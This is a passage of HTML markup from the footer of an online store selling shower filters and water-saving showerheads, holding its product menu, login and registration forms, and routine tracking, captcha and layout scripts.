<div class="social-icons follow-icons" ><a href="https://www.facebook.com/H2OPUREBLUE/" target="_blank" data-label="Facebook" class="icon button circle is-outline facebook tooltip" title="Follow on Facebook" aria-label="Follow on Facebook" rel="noopener nofollow" ><i class="icon-facebook" ></i></a><a href="https://www.instagram.com/purebluesolutions/" target="_blank" data-label="Instagram" class="icon button circle is-outline instagram tooltip" title="Follow on Instagram" aria-label="Follow on Instagram" rel="noopener nofollow" ><i class="icon-instagram" ></i></a><a href="https://twitter.com/h2opureblue" data-label="Twitter" target="_blank" class="icon button circle is-outline twitter tooltip" title="Follow on Twitter" aria-label="Follow on Twitter" rel="noopener nofollow" ><i class="icon-twitter" ></i></a></div>
		</div>
				</div>
</div>



<div class="absolute-footer dark medium-text-center small-text-center">
  <div class="container clearfix">

          <div class="footer-secondary pull-right">
                <div class="payment-icons inline-block"><div class="payment-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"  viewBox="0 0 64 32">
<path d="M10.781 7.688c-0.251-1.283-1.219-1.688-2.344-1.688h-8.376l-0.061 0.405c5.749 1.469 10.469 4.595 12.595 10.501l-1.813-9.219zM13.125 19.688l-0.531-2.781c-1.096-2.907-3.752-5.594-6.752-6.813l4.219 15.939h5.469l8.157-20.032h-5.501l-5.062 13.688zM27.72 26.061l3.248-20.061h-5.187l-3.251 20.061h5.189zM41.875 5.656c-5.125 0-8.717 2.72-8.749 6.624-0.032 2.877 2.563 4.469 4.531 5.439 2.032 0.968 2.688 1.624 2.688 2.499 0 1.344-1.624 1.939-3.093 1.939-2.093 0-3.219-0.251-4.875-1.032l-0.688-0.344-0.719 4.499c1.219 0.563 3.437 1.064 5.781 1.064 5.437 0.032 8.97-2.688 9.032-6.843 0-2.282-1.405-4-4.376-5.439-1.811-0.904-2.904-1.563-2.904-2.499 0-0.843 0.936-1.72 2.968-1.72 1.688-0.029 2.936 0.314 3.875 0.752l0.469 0.248 0.717-4.344c-1.032-0.406-2.656-0.844-4.656-0.844zM55.813 6c-1.251 0-2.189 0.376-2.72 1.688l-7.688 18.374h5.437c0.877-2.467 1.096-3 1.096-3 0.592 0 5.875 0 6.624 0 0 0 0.157 0.688 0.624 3h4.813l-4.187-20.061h-4zM53.405 18.938c0 0 0.437-1.157 2.064-5.594-0.032 0.032 0.437-1.157 0.688-1.907l0.374 1.72c0.968 4.781 1.189 5.781 1.189 5.781-0.813 0-3.283 0-4.315 0z"></path>
</svg>
</div><div class="payment-icon"><svg viewBox="0 0 64 32" xmlns="http://www.w3.org/2000/svg">
	<path d="M18.4306 31.9299V29.8062C18.4306 28.9938 17.9382 28.4618 17.0929 28.4618C16.6703 28.4618 16.2107 28.6021 15.8948 29.0639C15.6486 28.6763 15.2957 28.4618 14.7663 28.4618C14.4135 28.4618 14.0606 28.5691 13.7816 28.9567V28.532H13.043V31.9299H13.7816V30.0536C13.7816 29.4515 14.0975 29.167 14.5899 29.167C15.0823 29.167 15.3285 29.4845 15.3285 30.0536V31.9299H16.0671V30.0536C16.0671 29.4515 16.42 29.167 16.8754 29.167C17.3678 29.167 17.614 29.4845 17.614 30.0536V31.9299H18.4306ZM29.3863 28.532H28.1882V27.5051H27.4496V28.532H26.7808V29.2041H27.4496V30.7629C27.4496 31.5423 27.7655 32 28.6108 32C28.9268 32 29.2797 31.8928 29.5259 31.7526L29.3125 31.1134C29.0991 31.2536 28.8529 31.2907 28.6765 31.2907C28.3236 31.2907 28.1841 31.0763 28.1841 30.7258V29.2041H29.3822V28.532H29.3863ZM35.6562 28.4577C35.2335 28.4577 34.9504 28.6722 34.774 28.9526V28.5278H34.0354V31.9258H34.774V30.0124C34.774 29.4474 35.0202 29.1258 35.4797 29.1258C35.6192 29.1258 35.7957 29.1629 35.9393 29.1959L36.1527 28.4866C36.0049 28.4577 35.7957 28.4577 35.6562 28.4577ZM26.1817 28.8124C25.8288 28.5649 25.3364 28.4577 24.8071 28.4577C23.9618 28.4577 23.3997 28.8825 23.3997 29.5546C23.3997 30.1196 23.8223 30.4412 24.5609 30.5443L24.9138 30.5814C25.2995 30.6515 25.5128 30.7588 25.5128 30.9361C25.5128 31.1835 25.2297 31.3608 24.7373 31.3608C24.2449 31.3608 23.8551 31.1835 23.6089 31.0062L23.256 31.5711C23.6417 31.8557 24.1711 31.9959 24.7004 31.9959C25.6852 31.9959 26.2514 31.534 26.2514 30.899C26.2514 30.2969 25.7919 29.9794 25.0902 29.8722L24.7373 29.835C24.4214 29.7979 24.1752 29.7278 24.1752 29.5175C24.1752 29.2701 24.4214 29.1299 24.8112 29.1299C25.2338 29.1299 25.6565 29.3072 25.8698 29.4144L26.1817 28.8124ZM45.8323 28.4577C45.4097 28.4577 45.1265 28.6722 44.9501 28.9526V28.5278H44.2115V31.9258H44.9501V30.0124C44.9501 29.4474 45.1963 29.1258 45.6559 29.1258C45.7954 29.1258 45.9718 29.1629 46.1154 29.1959L46.3288 28.4948C46.1852 28.4577 45.9759 28.4577 45.8323 28.4577ZM36.3948 30.2309C36.3948 31.2577 37.1005 32 38.192 32C38.6844 32 39.0373 31.8928 39.3901 31.6124L39.0373 31.0103C38.7541 31.2247 38.4751 31.3278 38.1551 31.3278C37.556 31.3278 37.1333 30.9031 37.1333 30.2309C37.1333 29.5917 37.556 29.167 38.1551 29.134C38.471 29.134 38.7541 29.2412 39.0373 29.4515L39.3901 28.8495C39.0373 28.5649 38.6844 28.4618 38.192 28.4618C37.1005 28.4577 36.3948 29.2041 36.3948 30.2309ZM43.2267 30.2309V28.532H42.4881V28.9567C42.2419 28.6392 41.889 28.4618 41.4295 28.4618C40.4775 28.4618 39.7389 29.2041 39.7389 30.2309C39.7389 31.2577 40.4775 32 41.4295 32C41.9219 32 42.2748 31.8227 42.4881 31.5051V31.9299H43.2267V30.2309ZM40.5144 30.2309C40.5144 29.6289 40.9002 29.134 41.5362 29.134C42.1352 29.134 42.5579 29.5959 42.5579 30.2309C42.5579 30.833 42.1352 31.3278 41.5362 31.3278C40.9043 31.2907 40.5144 30.8289 40.5144 30.2309ZM31.676 28.4577C30.6912 28.4577 29.9854 29.167 29.9854 30.2268C29.9854 31.2907 30.6912 31.9959 31.7129 31.9959C32.2053 31.9959 32.6977 31.8557 33.0875 31.534L32.7346 31.0021C32.4515 31.2165 32.0986 31.3567 31.7498 31.3567C31.2903 31.3567 30.8348 31.1423 30.7281 30.5443H33.227C33.227 30.4371 33.227 30.367 33.227 30.2598C33.2598 29.167 32.6238 28.4577 31.676 28.4577ZM31.676 29.0969C32.1355 29.0969 32.4515 29.3814 32.5213 29.9093H30.7609C30.8307 29.4515 31.1467 29.0969 31.676 29.0969ZM50.0259 30.2309V27.1876H49.2873V28.9567C49.0411 28.6392 48.6882 28.4618 48.2286 28.4618C47.2767 28.4618 46.5381 29.2041 46.5381 30.2309C46.5381 31.2577 47.2767 32 48.2286 32C48.721 32 49.0739 31.8227 49.2873 31.5051V31.9299H50.0259V30.2309ZM47.3136 30.2309C47.3136 29.6289 47.6993 29.134 48.3353 29.134C48.9344 29.134 49.357 29.5959 49.357 30.2309C49.357 30.833 48.9344 31.3278 48.3353 31.3278C47.6993 31.2907 47.3136 30.8289 47.3136 30.2309ZM22.5872 30.2309V28.532H21.8486V28.9567C21.6024 28.6392 21.2495 28.4618 20.79 28.4618C19.838 28.4618 19.0994 29.2041 19.0994 30.2309C19.0994 31.2577 19.838 32 20.79 32C21.2824 32 21.6352 31.8227 21.8486 31.5051V31.9299H22.5872V30.2309ZM19.8421 30.2309C19.8421 29.6289 20.2278 29.134 20.8638 29.134C21.4629 29.134 21.8855 29.5959 21.8855 30.2309C21.8855 30.833 21.4629 31.3278 20.8638 31.3278C20.2278 31.2907 19.8421 30.8289 19.8421 30.2309Z"/>
	<path d="M26.6745 12.7423C26.6745 8.67216 28.5785 5.05979 31.5 2.72577C29.3499 1.0268 26.6376 0 23.6791 0C16.6707 0 11 5.69897 11 12.7423C11 19.7856 16.6707 25.4845 23.6791 25.4845C26.6376 25.4845 29.3499 24.4577 31.5 22.7588C28.5744 20.4577 26.6745 16.8124 26.6745 12.7423Z"/>
	<path d="M31.5 2.72577C34.4215 5.05979 36.3255 8.67216 36.3255 12.7423C36.3255 16.8124 34.4585 20.4206 31.5 22.7588L25.9355 22.7588V2.72577L31.5 2.72577Z" fill-opacity="0.6"/>
	<path d="M52 12.7423C52 19.7856 46.3293 25.4845 39.3209 25.4845C36.3624 25.4845 33.6501 24.4577 31.5 22.7588C34.4585 20.4206 36.3255 16.8124 36.3255 12.7423C36.3255 8.67216 34.4215 5.05979 31.5 2.72577C33.646 1.0268 36.3583 0 39.3168 0C46.3293 0 52 5.73608 52 12.7423Z" fill-opacity="0.4"/>
</svg>
</div><div class="payment-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"  viewBox="0 0 64 32">
<path d="M13.043 8.356c-0.46 0-0.873 0.138-1.24 0.413s-0.662 0.681-0.885 1.217c-0.223 0.536-0.334 1.112-0.334 1.727 0 0.568 0.119 0.99 0.358 1.265s0.619 0.413 1.141 0.413c0.508 0 1.096-0.131 1.765-0.393v1.327c-0.693 0.262-1.389 0.393-2.089 0.393-0.884 0-1.572-0.254-2.063-0.763s-0.736-1.229-0.736-2.161c0-0.892 0.181-1.712 0.543-2.462s0.846-1.32 1.452-1.709 1.302-0.584 2.089-0.584c0.435 0 0.822 0.038 1.159 0.115s0.7 0.217 1.086 0.421l-0.616 1.276c-0.369-0.201-0.673-0.333-0.914-0.398s-0.478-0.097-0.715-0.097zM19.524 12.842h-2.47l-0.898 1.776h-1.671l3.999-7.491h1.948l0.767 7.491h-1.551l-0.125-1.776zM19.446 11.515l-0.136-1.786c-0.035-0.445-0.052-0.876-0.052-1.291v-0.184c-0.153 0.408-0.343 0.84-0.569 1.296l-0.982 1.965h1.739zM27.049 12.413c0 0.711-0.257 1.273-0.773 1.686s-1.213 0.62-2.094 0.62c-0.769 0-1.389-0.153-1.859-0.46v-1.398c0.672 0.367 1.295 0.551 1.869 0.551 0.39 0 0.694-0.072 0.914-0.217s0.329-0.343 0.329-0.595c0-0.147-0.024-0.275-0.070-0.385s-0.114-0.214-0.201-0.309c-0.087-0.095-0.303-0.269-0.648-0.52-0.481-0.337-0.818-0.67-1.013-1s-0.293-0.685-0.293-1.066c0-0.439 0.108-0.831 0.324-1.176s0.523-0.614 0.922-0.806 0.857-0.288 1.376-0.288c0.755 0 1.446 0.168 2.073 0.505l-0.569 1.189c-0.543-0.252-1.044-0.378-1.504-0.378-0.289 0-0.525 0.077-0.71 0.23s-0.276 0.355-0.276 0.607c0 0.207 0.058 0.389 0.172 0.543s0.372 0.36 0.773 0.615c0.421 0.272 0.736 0.572 0.945 0.9s0.313 0.712 0.313 1.151zM33.969 14.618h-1.597l0.7-3.22h-2.46l-0.7 3.22h-1.592l1.613-7.46h1.597l-0.632 2.924h2.459l0.632-2.924h1.592l-1.613 7.46zM46.319 9.831c0 0.963-0.172 1.824-0.517 2.585s-0.816 1.334-1.415 1.722c-0.598 0.388-1.288 0.582-2.067 0.582-0.891 0-1.587-0.251-2.086-0.753s-0.749-1.198-0.749-2.090c0-0.902 0.172-1.731 0.517-2.488s0.82-1.338 1.425-1.743c0.605-0.405 1.306-0.607 2.099-0.607 0.888 0 1.575 0.245 2.063 0.735s0.73 1.176 0.73 2.056zM43.395 8.356c-0.421 0-0.808 0.155-1.159 0.467s-0.627 0.739-0.828 1.283-0.3 1.135-0.3 1.771c0 0.5 0.116 0.877 0.348 1.133s0.558 0.383 0.979 0.383 0.805-0.148 1.151-0.444c0.346-0.296 0.617-0.714 0.812-1.255s0.292-1.148 0.292-1.822c0-0.483-0.113-0.856-0.339-1.12-0.227-0.264-0.546-0.396-0.957-0.396zM53.427 14.618h-1.786l-1.859-5.644h-0.031l-0.021 0.163c-0.111 0.735-0.227 1.391-0.344 1.97l-0.757 3.511h-1.436l1.613-7.46h1.864l1.775 5.496h0.021c0.042-0.259 0.109-0.628 0.203-1.107s0.407-1.942 0.94-4.388h1.43l-1.613 7.461zM13.296 20.185c0 0.98-0.177 1.832-0.532 2.556s-0.868 1.274-1.539 1.652c-0.672 0.379-1.464 0.568-2.376 0.568h-2.449l1.678-7.68h2.15c0.977 0 1.733 0.25 2.267 0.751s0.801 1.219 0.801 2.154zM8.925 23.615c0.536 0 1.003-0.133 1.401-0.399s0.71-0.657 0.934-1.174c0.225-0.517 0.337-1.108 0.337-1.773 0-0.54-0.131-0.95-0.394-1.232s-0.64-0.423-1.132-0.423h-0.624l-1.097 5.001h0.575zM18.64 24.96h-4.436l1.678-7.68h4.442l-0.293 1.334h-2.78l-0.364 1.686h2.59l-0.299 1.334h-2.59l-0.435 1.98h2.78l-0.293 1.345zM20.509 24.96l1.678-7.68h1.661l-1.39 6.335h2.78l-0.294 1.345h-4.436zM26.547 24.96l1.694-7.68h1.656l-1.694 7.68h-1.656zM33.021 23.389c0.282-0.774 0.481-1.27 0.597-1.487l2.346-4.623h1.716l-4.061 7.68h-1.814l-0.689-7.68h1.602l0.277 4.623c0.015 0.157 0.022 0.39 0.022 0.699-0.007 0.361-0.018 0.623-0.033 0.788h0.038zM41.678 24.96h-4.437l1.678-7.68h4.442l-0.293 1.334h-2.78l-0.364 1.686h2.59l-0.299 1.334h-2.59l-0.435 1.98h2.78l-0.293 1.345zM45.849 22.013l-0.646 2.947h-1.656l1.678-7.68h1.949c0.858 0 1.502 0.179 1.933 0.536s0.646 0.881 0.646 1.571c0 0.554-0.15 1.029-0.451 1.426s-0.733 0.692-1.298 0.885l1.417 3.263h-1.803l-1.124-2.947h-0.646zM46.137 20.689h0.424c0.474 0 0.843-0.1 1.108-0.3s0.396-0.504 0.396-0.914c0-0.287-0.086-0.502-0.258-0.646s-0.442-0.216-0.812-0.216h-0.402l-0.456 2.076zM53.712 20.39l2.031-3.11h1.857l-3.355 4.744-0.646 2.936h-1.645l0.646-2.936-1.281-4.744h1.694l0.7 3.11z"></path>
</svg>
</div></div>      </div>
    
    <div class="footer-primary pull-left">
                          <div class="copyright-footer">
        Copyright 2025 © <strong>H2O Pure Blue L.L.C</strong>. Made by Nemaei      </div>
          </div>
  </div>
</div>

<a href="#top" class="back-to-top button icon invert plain fixed bottom z-1 is-outline hide-for-medium circle" id="top-link" aria-label="Go to top"><i class="icon-angle-up" ></i></a>

</footer>

</div>

			<!-- ADD_CART Snap Pixel Event -->
			<script>
				jQuery( 'body' ).on( 'added_to_cart', function(e, h, w, button) {
					var product_id = button.data("product_id") || button.val();
					snaptr('track', 'ADD_CART', {
					  'currency': 'AED',
						'price': '',
						'item_category': '',
						'item_ids': [
						  product_id
						]
					});
				});
			</script>
			<!-- /ADD_CART Snap Pixel Event -->
			<div id="main-menu" class="mobile-sidebar no-scrollbar mfp-hide">

	
	<div class="sidebar-menu no-scrollbar text-center">

		
					<ul class="nav nav-sidebar nav-vertical nav-uppercase nav-anim" data-tab="1">
				<li class="html header-social-icons ml-0">
	<div class="social-icons follow-icons" ><a href="https://www.facebook.com/H2OPUREBLUE/" target="_blank" data-label="Facebook" class="icon plain facebook tooltip" title="Follow on Facebook" aria-label="Follow on Facebook" rel="noopener nofollow" ><i class="icon-facebook" ></i></a><a href="https://www.instagram.com/pureblue_showerfilter/" target="_blank" data-label="Instagram" class="icon plain instagram tooltip" title="Follow on Instagram" aria-label="Follow on Instagram" rel="noopener nofollow" ><i class="icon-instagram" ></i></a><a href="https://twitter.com/h2opureblue" data-label="Twitter" target="_blank" class="icon plain twitter tooltip" title="Follow on Twitter" aria-label="Follow on Twitter" rel="noopener nofollow" ><i class="icon-twitter" ></i></a><a href="mailto:info@h2opurebluestg.wpengine.com" data-label="E-mail" target="_blank" class="icon plain email tooltip" title="Send us an email" aria-label="Send us an email" rel="nofollow noopener" ><i class="icon-envelop" ></i></a></div></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-64107"><a href="https://h2opureblue.com/about-us/">ABOUT</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li id="menu-item-57894" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-57894"><a href="https://h2opureblue.com/about-us/">OUR STORY</a></li>
	<li id="menu-item-64083" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-64083"><a href="https://h2opureblue.com/partners-2/">PARTNERS</a></li>
	<li id="menu-item-64084" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-64084"><a href="https://h2opureblue.com/press-2/">PRESS</a></li>
	<li id="menu-item-64082" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-64082"><a href="https://h2opureblue.com/contact-3/">CONTACT</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-55777"><a href="https://h2opureblue.com/shop-2">Shop</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li id="menu-item-55778" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-55778"><a href="https://h2opureblue.com/product-category/shower-filter/">Shower Filters</a>
	<ul class="sub-menu nav-sidebar-ul">
		<li id="menu-item-64087" class="menu-item menu-item-type-post_type menu-item-object-product menu-item-64087"><a href="https://h2opureblue.com/product/shower-purifier-set/">Pure Blue Shower Filter</a></li>
		<li id="menu-item-61514" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-61514"><a href="https://h2opureblue.com/product/pure-blue-black-shower-filter/">Black Shower Filter</a></li>
		<li id="menu-item-64089" class="menu-item menu-item-type-post_type menu-item-object-product menu-item-64089"><a href="https://h2opureblue.com/product/replacement-in-line-cartridge/">Shower Filter Cartridge</a></li>
		<li id="menu-item-64088" class="menu-item menu-item-type-post_type menu-item-object-product menu-item-64088"><a href="https://h2opureblue.com/product/pure-blue-shower-filter-power-shower-bundle-20-off/">Perfect Shower Pack</a></li>
		<li id="menu-item-64090" class="menu-item menu-item-type-post_type menu-item-object-product menu-item-64090"><a href="https://h2opureblue.com/product/pure-blue-package-deal-20-off-2-shower-filter-2-replacement-cartridge/">Family Pack</a></li>
	</ul>
</li>
	<li id="menu-item-58060" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-58060"><a href="https://h2opureblue.com/product-category/water-saving-showerheads/">Water-Saving Showerheads</a>
	<ul class="sub-menu nav-sidebar-ul">
		<li id="menu-item-57922" class="menu-item menu-item-type-post_type menu-item-object-product menu-item-57922"><a href="https://h2opureblue.com/?post_type=product&#038;p=57660">Handheld Power Shower</a></li>
		<li id="menu-item-57921" class="menu-item menu-item-type-post_type menu-item-object-product menu-item-57921"><a href="https://h2opureblue.com/product/pure-blue-rain-shower-head/">Rain Shower Head</a></li>
		<li id="menu-item-57919" class="menu-item menu-item-type-post_type menu-item-object-product menu-item-57919"><a href="https://h2opureblue.com/product/pure-blue-fixed-power-shower-head/">Fixed Shower Head</a></li>
		<li id="menu-item-64091" class="menu-item menu-item-type-post_type menu-item-object-product menu-item-64091"><a href="https://h2opureblue.com/product/pure-blue-shattaf-set/">Pure Blue Shattaf Set</a></li>
	</ul>
</li>
	<li id="menu-item-58061" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-58061"><a href="https://h2opureblue.com/product-category/sustainable-accessories/">Sustainable Accessories</a>
	<ul class="sub-menu nav-sidebar-ul">
		<li id="menu-item-64092" class="menu-item menu-item-type-post_type menu-item-object-product menu-item-64092"><a href="https://h2opureblue.com/product/pure-blue-shattaf-set/">Pure Blue Shattaf Set</a></li>
		<li id="menu-item-64093" class="menu-item menu-item-type-post_type menu-item-object-product menu-item-64093"><a href="https://h2opureblue.com/product/pure-blue-shower-hose/">Pure Blue Shower Hose</a></li>
		<li id="menu-item-64094" class="menu-item menu-item-type-post_type menu-item-object-product menu-item-64094"><a href="https://h2opureblue.com/product/water-saving-dual-core-tap-aerator-5-7-liters-min-insert/">Water Saving Dual Core Tap Aerator</a></li>
		<li id="menu-item-57911" class="menu-item menu-item-type-post_type menu-item-object-product menu-item-57911"><a href="https://h2opureblue.com/product/copper-insulated-stainless-steel-bottle/">Insulated Bottle</a></li>
	</ul>
</li>
	<li id="menu-item-58062" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-58062"><a href="https://h2opureblue.com/product-category/bundle-offers/">Bundle Offers</a>
	<ul class="sub-menu nav-sidebar-ul">
		<li id="menu-item-64096" class="menu-item menu-item-type-post_type menu-item-object-product menu-item-64096"><a href="https://h2opureblue.com/product/pure-blue-shower-filter-power-shower-bundle-20-off/">Perfect Shower Pack</a></li>
		<li id="menu-item-64095" class="menu-item menu-item-type-post_type menu-item-object-product menu-item-64095"><a href="https://h2opureblue.com/product/pure-blue-package-deal-20-off-2-shower-filter-2-replacement-cartridge/">Family Pack</a></li>
		<li id="menu-item-64097" class="menu-item menu-item-type-post_type menu-item-object-product menu-item-64097"><a href="https://h2opureblue.com/product/replacement-cartridge-package-deal-15-off-3-replacement-cartridges/">Recharge Pack for Shower Filter</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-57907"><a href="https://h2opureblue.com/shower-filter-installation-2/">INSTALLATION</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li id="menu-item-57906" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-57906"><a href="https://h2opureblue.com/shower-filter-installation-2-olde/">Shower Filter Installation olde</a></li>
	<li id="menu-item-57888" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-57888"><a href="https://h2opureblue.com/cartridge-replacement-guide-olde/">Cartridge Replacement Guide olde</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-64075"><a href="https://h2opureblue.com/faq-3/">FAQ</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-57893"><a href="https://h2opureblue.com/the-journal/">BLOG</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-55199"><a href="https://h2opureblue.com/your-account/filter-reminders/">Filter Reminders</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-64074"><a href="https://h2opureblue.com/contact-3/">CONTACT</a></li>

<li class="account-item has-icon menu-item">
			<a href="https://h2opureblue.com/your-account/" class="nav-top-link nav-top-not-logged-in" title="Login" >
			<span class="header-account-title">
				Login / Register			</span>
		</a>
	
	</li>
			</ul>
		
		
	</div>

	
</div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/flatsome-child\/*","\/wp-content\/themes\/flatsome\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script>

setInterval(function(){
if(jQuery("#product-48422").length > 0){
jQuery('.minus').prop("disabled",true);
jQuery('.plus').prop("disabled",true);
var sum = 0;
let output = "";
jQuery(".pewc-group-select.active").each(function(i, obj) {
let valuex= parseInt(obj.dataset.fieldValue);
             output +="filter "+(1+i)+ ": number of filters for a whole year = "+ (valuex*4)+"<br>"

jQuery(".pewc-field-48507 td:first").html("<b>calculation</b> <br>"+output)

sum += parseInt(obj.dataset.fieldValue) * 4;

});

jQuery(".qty").val(sum)

jQuery('.deposit-options.switch-toggle.switch-candy.switch-woocommerce-deposits').hide();
	    jQuery('.vi-wpvs-variation-style.vi-wpvs-variation-style-vertical').css({marginTop:"20px"});
}


},2000)
jQuery('#pewc_group_48449_48507').hide();
jQuery('.sticky-add-to-cart').css({position: "sticky",
        display: "initial",
    marginTop: "70px"});

	
jQuery('#commentform > div > label').css('color','white');
jQuery('#commentform > p.comment-form-comment > label').css('color','white');	
	
</script>        <script type="text/javascript">
			var wcct_info = [];        </script>
		    <div id="login-form-popup" class="lightbox-content mfp-hide">
            	<div class="woocommerce">
      		<div class="woocommerce-notices-wrapper"></div>
<div class="account-container lightbox-inner">

	
	<div class="col2-set row row-divided row-large" id="customer_login">

		<div class="col-1 large-6 col pb-0">

			
			<div class="account-login-inner">

				<h3 class="uppercase">Login</h3>

				<form class="woocommerce-form woocommerce-form-login login" method="post" novalidate>

					
					<p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
						<label for="username">Username or email address&nbsp;<span class="required" aria-hidden="true">*</span><span class="screen-reader-text">Required</span></label>
						<input type="text" class="woocommerce-Input woocommerce-Input--text input-text" name="username" id="username" autocomplete="username" value="" required aria-required="true" />					</p>
					<p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
						<label for="password">Password&nbsp;<span class="required" aria-hidden="true">*</span><span class="screen-reader-text">Required</span></label>
						<input class="woocommerce-Input woocommerce-Input--text input-text" type="password" name="password" id="password" autocomplete="current-password" required aria-required="true" />
					</p>

					<input type="hidden" name="g-recaptcha-response" class="agr-recaptcha-response" value="" /><script>
                function wpcaptcha_captcha(){
                    grecaptcha.execute("6LcDyKQrAAAAAMNT1eVx5JBCKkDjzwxmxoNEO16Q", {action: "submit"}).then(function(token) {
                        var captchas = document.querySelectorAll(".agr-recaptcha-response");
                        captchas.forEach(function(captcha) {
                            captcha.value = token;
                        });
                    });
                }
                </script><script>
                    jQuery("form.woocommerce-checkout").on("submit", function(){
                        setTimeout(function(){
                            wpcaptcha_captcha();
                        },100);
                    });
                </script><script src='https://www.google.com/recaptcha/api.js?onload=wpcaptcha_captcha&render=6LcDyKQrAAAAAMNT1eVx5JBCKkDjzwxmxoNEO16Q&ver=1.31' id='wpcaptcha-recaptcha-js'></script>
					<p class="form-row">
						<label class="woocommerce-form__label woocommerce-form__label-for-checkbox woocommerce-form-login__rememberme">
							<input class="woocommerce-form__input woocommerce-form__input-checkbox" name="rememberme" type="checkbox" id="rememberme" value="forever" /> <span>Remember me</span>
						</label>
						<input type="hidden" id="woocommerce-login-nonce" name="woocommerce-login-nonce" value="7ab32fb840" /><input type="hidden" name="_wp_http_referer" value="/filter-reminders/laiamartinez_/" />						<button type="submit" class="woocommerce-button button woocommerce-form-login__submit" name="login" value="Log in">Log in</button>
					</p>
					<p class="woocommerce-LostPassword lost_password">
						<a href="https://h2opureblue.com/your-account/lost-password/">Lost your password?</a>
					</p>

					
				</form>
			</div>

			
		</div>

		<div class="col-2 large-6 col pb-0">

			<div class="account-register-inner">

				<h3 class="uppercase">Register</h3>

				<form method="post" class="woocommerce-form woocommerce-form-register register"  >

					
					
					<p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
						<label for="reg_email">Email address&nbsp;<span class="required" aria-hidden="true">*</span><span class="screen-reader-text">Required</span></label>
						<input type="email" class="woocommerce-Input woocommerce-Input--text input-text" name="email" id="reg_email" autocomplete="email" value="" required aria-required="true" />					</p>

					
						<p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
							<label for="reg_password">Password&nbsp;<span class="required" aria-hidden="true">*</span><span class="screen-reader-text">Required</span></label>
							<input type="password" class="woocommerce-Input woocommerce-Input--text input-text" name="password" id="reg_password" autocomplete="new-password" required aria-required="true" />
						</p>

					
					<input type="hidden" name="g-recaptcha-response" class="agr-recaptcha-response" value="" /><script>
                function wpcaptcha_captcha(){
                    grecaptcha.execute("6LcDyKQrAAAAAMNT1eVx5JBCKkDjzwxmxoNEO16Q", {action: "submit"}).then(function(token) {
                        var captchas = document.querySelectorAll(".agr-recaptcha-response");
                        captchas.forEach(function(captcha) {
                            captcha.value = token;
                        });
                    });
                }
                </script><script>
                    jQuery("form.woocommerce-checkout").on("submit", function(){
                        setTimeout(function(){
                            wpcaptcha_captcha();
                        },100);
                    });
                </script><script src='https://www.google.com/recaptcha/api.js?onload=wpcaptcha_captcha&render=6LcDyKQrAAAAAMNT1eVx5JBCKkDjzwxmxoNEO16Q&ver=1.31' id='wpcaptcha-recaptcha-js'></script><wc-order-attribution-inputs></wc-order-attribution-inputs><div class="woocommerce-privacy-policy-text"></div>
					<p class="woocommerce-form-row form-row">
						<input type="hidden" id="woocommerce-register-nonce" name="woocommerce-register-nonce" value="59949a5738" /><input type="hidden" name="_wp_http_referer" value="/filter-reminders/laiamartinez_/" />						<button type="submit" class="woocommerce-Button woocommerce-button button woocommerce-form-register__submit" name="register" value="Register">Register</button>
					</p>

					
				</form>

			</div>

		</div>

	</div>

</div>

		</div>
      	    </div>
  <div id='pys_ajax_events'></div>        <script>
            var node = document.getElementsByClassName('woocommerce-message')[0];
            if(node && document.getElementById('pys_late_event')) {
                var messageText = node.textContent.trim();
                if(!messageText) {
                    node.style.display = 'none';
                }
            }
        </script>
        			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
					<div 
			class="qlwapp"
